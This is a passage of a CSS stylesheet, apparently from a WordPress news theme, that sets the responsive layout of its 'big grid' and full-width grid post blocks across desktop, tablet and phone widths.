.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
    margin-top: 8px;
    margin-left: 10px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
    margin-bottom: 15px;
    margin-top: 7px;
    margin-left: 15px;
  }
}
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
    position: absolute;
    top: auto;
    bottom: 0;
  }
}
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
    position: static;
  }
}
.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
    margin-top: 13px;
  }
}
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
}
.td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
  width: 100%;
  padding-right: 2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
    padding-right: 0;
  }
}
.td_block_big_grid_10.td-grid-style-4 .td-big-grid-post:last-child .td-meta-info-container {
  padding-right: 0;
}
.td_block_big_grid_10.td-grid-style-4 .td-module-meta-info {
  margin: 0;
}
.td_block_big_grid_10.td-grid-style-4 .td-post-category {
  margin-bottom: 0;
}
.td_block_big_grid_10.td-grid-style-5 .td-post-author-name {
  display: none;
}
.td_block_big_grid_10.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-bottom: 0;
}
.td_block_big_grid_10.td-grid-style-5 .td-meta-info-container {
  padding: 0 10%;
}
/*
  Big grid 11
*/
.td_block_big_grid_11 .td-big-grid-post {
  float: left;
  padding-right: 2px;
}
.td_block_big_grid_11 .td-big-grid-post .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
}
.td_block_big_grid_11 .td-big-grid-post .td-post-category {
  margin-bottom: 10px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_big_grid_11 .td-big-grid-post .td-post-category {
    margin-bottom: 7px;
  }
}
.td_block_big_grid_11 .entry-thumb {
  margin: 0 auto;
  position: absolute;
  left: -9999px;
  right: -9999px;
  width: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .entry-thumb {
    width: 100%;
  }
}
.td_block_big_grid_11 .td-post-author-name {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_11 .td-post-author-name {
    display: none;
  }
}
.td_block_big_grid_11 .td-big-grid-post .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico {
    top: 10px;
    right: 10px;
  }
}
.td_block_big_grid_11 .td_module_mx15 {
  width: 30%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td_module_mx15 {
    width: 50%;
  }
}
.td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
    height: 282px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
    height: 150px;
  }
}
.td_block_big_grid_11 .td_module_mx15 .td-meta-align {
  padding-right: 2px;
}
.td_block_big_grid_11 .td_module_mx11 {
  width: 40%;
  padding-right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td_module_mx11 {
    width: 50%;
    padding-right: 2px;
  }
}
.td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
  height: 179px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
    height: 140px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
    height: 150px;
  }
}
.td_block_big_grid_11 .td_module_mx11 .entry-thumb {
  /* responsive portrait phone */
}
@media (max-width: 630px) {
  .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
    height: 100%;
    width: auto;
  }
}
.td_block_big_grid_11 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_11 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td-big-grid-post-1 {
    padding-right: 0;
  }
}
.td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
    margin-top: 2px;
  }
}
.td_block_big_grid_11 .td-big-grid-post-3 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td-big-grid-post-3 {
    padding-right: 0;
  }
}
.td_block_big_grid_11 .td-big-grid-post-3 .td-module-thumb {
  margin-top: 2px;
}
.td_block_big_grid_11 .td_module_mx_empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11 .td_module_mx_empty {
    display: none;
  }
}
.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
  margin-bottom: 11px;
  margin-right: 20px;
  width: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 8px;
    margin-left: 10px;
    margin-right: 8px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 10px;
  }
}
.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
    margin-top: 8px;
    margin-left: 10px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
    margin-bottom: 15px;
    margin-top: 7px;
    margin-left: 15px;
  }
}
.td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
  margin-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 10px;
  }
}
.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
    margin-top: 13px;
  }
}
.td_block_big_grid_11.td-grid-style-4 .td-meta-info-container {
  width: 100%;
}
.td_block_big_grid_11.td-grid-style-4 .td-module-meta-info {
  margin: 0;
  padding-left: 11px;
  padding-right: 11px;
}
.td_block_big_grid_11.td-grid-style-4 .td-post-category {
  padding-left: 11px;
  padding-right: 11px;
  margin-bottom: 0;
}
.td_block_big_grid_11.td-grid-style-5 .td-post-author-name {
  display: none;
}
.td_block_big_grid_11.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-bottom: 0;
}
.td_block_big_grid_11.td-grid-style-5 .td-meta-info-container {
  padding: 0 10%;
}
.td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-0 .entry-title,
.td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-1 .entry-title {
  font-size: 26px;
  line-height: 30px;
}
.td_block_big_grid_11.td-grid-style-6 .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_11.td-grid-style-6 .entry-title {
    font-size: 13px !important;
    line-height: 15px !important;
  }
}
/*
  Big grid 12
*/
.td_block_big_grid_12 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_12 .td-big-grid-post .td-post-category {
  margin-bottom: 10px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_big_grid_12 .td-big-grid-post .td-post-category {
    margin-bottom: 7px;
  }
}
.td_block_big_grid_12 .entry-thumb {
  margin: 0 auto;
  position: absolute;
  left: -9999px;
  right: -9999px;
  width: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .entry-thumb {
    width: 100%;
  }
}
.td_block_big_grid_12 .td-big-grid-post .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico {
    top: 10px;
    right: 10px;
  }
}
.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
  margin-top: 11px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
    margin-top: 2px;
    margin-left: 2px;
  }
}
.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
    margin-left: 2px;
  }
}
.td_block_big_grid_12 .td_module_mx5 {
  width: 51%;
  padding-right: 11px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td_module_mx5 {
    width: 100%;
    padding-right: 0;
  }
}
.td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
  height: 451px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
    height: 291px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
    height: 240px;
  }
}
.td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
  padding-right: 11px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
    padding-right: 0;
  }
}
.td_block_big_grid_12 .td-big-grid-post-1,
.td_block_big_grid_12 .td-big-grid-post-2 {
  width: 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td-big-grid-post-1,
  .td_block_big_grid_12 .td-big-grid-post-2 {
    width: 50%;
  }
}
.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
  height: 220px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
    height: 140px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
    height: 150px;
    margin-top: 2px;
  }
}
.td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
.td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
  /* responsive portrait phone */
}
@media (max-width: 630px) {
  .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
    height: 100%;
    width: auto;
  }
}
.td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
  margin-top: 11px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
    margin-top: 0;
  }
}
.td_block_big_grid_12 .td_module_mx_empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12 .td_module_mx_empty {
    display: none;
  }
}
.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
  margin-bottom: 11px;
  margin-right: 20px;
  width: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 8px;
    margin-left: 10px;
    margin-right: 20px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 10px;
  }
}
.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
    margin-top: 8px;
    margin-left: 10px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
    margin-bottom: 15px;
    margin-top: 7px;
    margin-left: 15px;
  }
}
.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
  margin-bottom: 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 10px;
  }
}
.td_block_big_grid_12.td-grid-style-4 .td-meta-info-container {
  width: 100%;
}
.td_block_big_grid_12.td-grid-style-4 .td-module-meta-info {
  margin: 0;
  padding-left: 11px;
  padding-right: 11px;
}
.td_block_big_grid_12.td-grid-style-4 .td-post-category {
  padding-left: 11px;
  padding-right: 11px;
  margin-bottom: 0;
}
.td_block_big_grid_12.td-grid-style-5 .td-post-author-name {
  display: none;
}
.td_block_big_grid_12.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-bottom: 0;
}
.td_block_big_grid_12.td-grid-style-5 .td-meta-info-container {
  padding: 0 10%;
}
.td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 13px !important;
    line-height: 15px !important;
  }
}
/*
  Big grids full
*/
.td-big-grids-fl {
  /* responsive portrait phone */
}
.td-big-grids-fl .td-big-grid-post {
  position: relative;
  height: 0;
}
.td-big-grids-fl .td_module_wrap {
  padding-bottom: 0;
}
.td-big-grids-fl.td-big-grids-margin .td-big-grid-post {
  /* tablet + desktop */
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 767px) {
  .td-big-grids-fl.td-big-grids-margin .td-big-grid-post {
    border-style: solid;
    border-color: transparent;
  }
}
@media (min-width: 1018px) {
  .td-big-grids-fl.td-big-grids-margin .td-big-grid-post {
    border-width: 0 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grids-fl.td-big-grids-margin .td-big-grid-post {
    border-width: 0 2px;
  }
}
.td-big-grids-fl .td-module-image,
.td-big-grids-fl .td-module-empty .td-module-thumb {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.td-big-grids-fl .td-module-thumb {
  height: 100%;
}
.td-big-grids-fl .td-thumb-css {
  height: 100%;
  background-position: center center;
  background-size: cover;
}
.td-big-grids-fl .td-module-meta-info {
  margin-left: 0;
  margin-bottom: 0;
}
.td-big-grids-fl .td_module_wrap:hover .entry-title a {
  color: #fff;
}
@media (max-width: 767px) {
  .td-big-grids-fl {
    margin-left: -20px;
    margin-right: -20px;
  }
  .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
    height: 260px;
    /* responsive portrait phone */
  }
  .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .td-module-thumb {
    height: 100% !important;
  }
  .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
  .td-big-grids-fl.td-big-grids-scroll.td-grid-style-7 .td-big-grid-post-0 .entry-title {
    font-size: 26px !important;
    line-height: 30px !important;
  }
  .td-big-grids-fl.td-big-grids-scroll .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
  }
  .td-big-grids-fl .td-big-grid-scroll .td_module_wrap {
    height: 165px;
    padding-top: 0 !important;
  }
  .td-big-grids-fl .td-big-grid-scroll .td-module-thumb {
    height: 100% !important;
  }
}
@media (max-width: 767px) and (max-width: 767px) {
  .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
    padding: 0 !important;
  }
}
.td-big-grids-fl .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grids-fl .td-module-empty {
    display: none !important;
  }
}
.td-big-grids-fl.td-grid-style-1 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grids-fl.td-grid-style-1 .td-module-meta-info {
    margin-bottom: 8px;
  }
}
.td-big-grids-fl.td-grid-style-2 .td-meta-info-container,
.td-big-grids-fl.td-grid-style-3 .td-meta-info-container {
  height: 100%;
}
.td-big-grids-fl.td-grid-style-2 .td-big-grid-meta,
.td-big-grids-fl.td-grid-style-3 .td-big-grid-meta,
.td-big-grids-fl.td-grid-style-2 .td-module-meta-info,
.td-big-grids-fl.td-grid-style-3 .td-module-meta-info {
  position: absolute;
}
.td-big-grids-fl.td-grid-style-2 .td-big-grid-meta,
.td-big-grids-fl.td-grid-style-3 .td-big-grid-meta {
  top: 0;
}
.td-big-grids-fl.td-grid-style-2 .td-module-meta-info,
.td-big-grids-fl.td-grid-style-3 .td-module-meta-info {
  bottom: 0;
}
.td-big-grids-fl.td-grid-style-4 .td-post-category {
  display: table;
  margin-bottom: 0 !important;
}
.td-big-grids-fl.td-grid-style-4 .td-module-meta-info {
  margin-top: 0 !important;
}
.td-big-grids-fl.td-grid-style-4 .td-meta-info-container {
  padding: 0 !important;
}
.td-big-grids-fl.td-grid-style-7 .td-module-meta-info {
  margin-left: 0 !important;
}
.td-category-grid-fl .td-container {
  width: 100% !important;
}
/*
  Negative margin
*/
.td-big-grids-margin {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td-big-grids-margin {
    margin-left: -6px;
    margin-right: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grids-margin {
    margin-left: -2px;
    margin-right: -2px;
  }
}
/*
  Big grid full 1
*/
.td_block_big_grid_fl_1 .td-big-grid-post {
  width: 100%;
  padding-top: 48%;
  /* desktop only */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_1 .td-big-grid-post .entry-title {
    font-size: 22px;
    line-height: 29px;
  }
  .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container {
    padding: 0 20px 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_1 .td-big-grid-post {
    padding-top: 56%;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_1 .td-big-grid-post {
    padding-top: 60%;
  }
}
.td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {
  /* desktop only */
}
@media (min-width: 1140px) {
  .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
  .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
  .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
  .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post {
  padding-top: 30%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .entry-title {
    font-size: 28px;
    line-height: 38px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container {
    padding: 0 28px 28px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post {
    padding-top: 44%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .entry-title {
    font-size: 22px !important;
    line-height: 29px !important;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container {
    padding: 0 20px 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post {
    padding-top: 48%;
  }
}
@media (max-width: 767px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post {
    padding-top: 60%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container {
  /* desktop only */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container {
    width: auto;
    max-width: 60%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container {
    width: auto;
    max-width: 75%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 180%, 0);
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 180%, 0);
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {
  /* desktop only */
  /* responsive landscape tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
